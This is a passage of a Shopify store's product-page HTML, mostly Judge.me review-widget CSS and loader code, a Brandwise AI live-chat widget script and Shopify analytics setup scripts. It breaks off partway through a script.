  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels 